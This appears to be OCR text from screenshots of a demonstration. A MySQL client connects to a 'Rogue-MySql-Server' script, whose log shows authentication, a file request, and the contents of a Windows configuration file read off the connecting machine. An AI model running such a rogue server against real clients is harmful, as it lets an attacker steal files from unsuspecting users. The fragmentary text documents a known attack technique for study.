 主机:
192.168.120.128
端口:
3306
用户名:
root
密码:
连接成功
确定
[xianshuabao]
client_uuid={096 819E392C}
root@ubuntu:~/Rogue-MySql-Server# python a.py
INFO:root:Conn from: ('192.168.120.1', 10620)
INFO:root:auth okay
INFO:root:want file...
INFO:root:; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1
[xianshuabao]
client_uuid={09658 3819E392C}